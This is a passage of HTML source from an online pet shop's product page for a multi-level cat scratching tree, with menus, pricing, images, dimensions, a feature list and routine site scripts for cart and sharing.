	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#a5cccbc3cae5c8c4d7d6cdc4c9c9d6d5c0d1dfcacbc08bc6cac89ad6d0c7cfc0c6d198e7d0c9ce809795ead7c1c0d7d6">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/14-Cat">
                                            <span itemprop="name">Cat</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
                                            <span itemprop="name">Pets Empire Cat Scratching Tree</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/Cat/7035-pets-empire-pet-cat-scratching-poles-condos-towers-and-trees-.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/home/7114-pawzone-rattan-cat-stick-teaser-wand-pet-kitten-interactive-feather-wire-toys.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="7038" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-26%</li>
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/14465-thickbox_default/pets-empire-cat-scratching-tree.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/14465-large_default/pets-empire-cat-scratching-tree.jpg"                                data-image-large-src="https://www.marshallspetzone.com/14465-thickbox_default/pets-empire-cat-scratching-tree.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/14465-large_default/pets-empire-cat-scratching-tree.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/14466-thickbox_default/pets-empire-cat-scratching-tree.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/14466-large_default/pets-empire-cat-scratching-tree.jpg"                                data-image-large-src="https://www.marshallspetzone.com/14466-thickbox_default/pets-empire-cat-scratching-tree.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/14466-large_default/pets-empire-cat-scratching-tree.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/14518-thickbox_default/pets-empire-cat-scratching-tree.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/14518-large_default/pets-empire-cat-scratching-tree.jpg"                                data-image-large-src="https://www.marshallspetzone.com/14518-thickbox_default/pets-empire-cat-scratching-tree.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/14518-large_default/pets-empire-cat-scratching-tree.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/14517-thickbox_default/pets-empire-cat-scratching-tree.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/14517-large_default/pets-empire-cat-scratching-tree.jpg"                                data-image-large-src="https://www.marshallspetzone.com/14517-thickbox_default/pets-empire-cat-scratching-tree.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/14517-large_default/pets-empire-cat-scratching-tree.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/14465-medium_default/pets-empire-cat-scratching-tree.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/14465-thickbox_default/pets-empire-cat-scratching-tree.jpg"
                            src="https://www.marshallspetzone.com/14465-medium_default/pets-empire-cat-scratching-tree.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/14466-medium_default/pets-empire-cat-scratching-tree.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/14466-thickbox_default/pets-empire-cat-scratching-tree.jpg"
                            src="https://www.marshallspetzone.com/14466-medium_default/pets-empire-cat-scratching-tree.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/14518-medium_default/pets-empire-cat-scratching-tree.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/14518-thickbox_default/pets-empire-cat-scratching-tree.jpg"
                            src="https://www.marshallspetzone.com/14518-medium_default/pets-empire-cat-scratching-tree.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/14517-medium_default/pets-empire-cat-scratching-tree.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/14517-thickbox_default/pets-empire-cat-scratching-tree.jpg"
                            src="https://www.marshallspetzone.com/14517-medium_default/pets-empire-cat-scratching-tree.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Pets Empire Cat Scratching Tree</span></h1>
                    


                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku"></span>
                </div>
                                

        
            
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Cat Scratching Tree"/>

        <meta itemprop="description" content="This multi-level cat tree is a perfect scratching toy for your cats. It also gives them exercise by jumping up and down. The hanging cylinder gives them a hiding spot while playing.
Size:
Length: 50 cm.
Width: 50 cm.
Height: 135 cm.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">A. Farid  </strong>
                                    <meta itemprop="datePublished" content="2020-04-15 11:12:10" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Super strong  </h4>
                                <p itemprop="reviewBody">It is made of strong and durable particle board and one of my cats plays with it all the time.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

        


                            
                                    <span id="product-availability"
                          class="badge badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In-Stock
                                  </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
                <div>
                    <span itemprop="price" class="product-price" content="6660">₹6,660.00</span>
                                            <span class="product-discount">
                            <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
      By buying this product you can collect up to <b><span id="totLoyaltyAdvanced_points">66</span>
     points</b>.
    Your cart will total <b><span id="total_totLoyaltyAdvanced_points">66</span>
    points</b> that can be converted into a voucher of
    <span>₹66.00</span>.
  </p>
<!-- END : MODULE Loyalty -->

                            <span class="regular-price">₹9,000.00</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-26%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
                <div class="product-information">
		
                    
                        <div id="product-description-short-7038"
                             itemprop="description" class="rte-content"><p>This multi-level cat tree is a perfect scratching toy for your cats. It also gives them exercise by jumping up and down. The hanging cylinder gives them a hiding spot while playing.</p>
<p><strong>Size:</strong></p>
<ul style="list-style-type:disc;"><li>Length: <span style="color:#263238;font-family:Roboto, Arial, sans-serif;font-size:13px;font-style:normal;font-weight:400;letter-spacing:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;float:none;">50 cm.<br /></span></li>
<li><span style="color:#263238;font-family:Roboto, Arial, sans-serif;font-size:13px;font-style:normal;font-weight:400;letter-spacing:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;float:none;">Width: 50 cm.<br /></span></li>
<li><span style="color:#263238;font-family:Roboto, Arial, sans-serif;font-size:13px;font-style:normal;font-weight:400;letter-spacing:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;float:none;">Height: 135 cm.</span></li>
</ul></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/73-pets-empire" title="PETS EMPIRE">
                              <b>Brand</b>: PETS EMPIRE
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/73-pets-empire" />
                            <meta itemprop="name" content="PETS EMPIRE" title="PETS EMPIRE" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="7038"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="7038"
           data-id-product-attribute="0"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Pets Empire Cat Scratching Tree https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/14465/pets-empire-cat-scratching-tree.jpg&amp;url=https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <ul m"list-style-type:disc;"><li>Can easily be placed inside the house.</li>
<li>Three levels at different heights to give your cats jumping exercise.</li>
<li>Made of strong and durable particle board that can withstand the weight of your cats and allow them scratching fun.</li>
<li>The resting basket near the base gives a place to sleep.</li>
<li>3 hanging soft toys your cats can whack and enjoy themselves.</li>
</ul></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
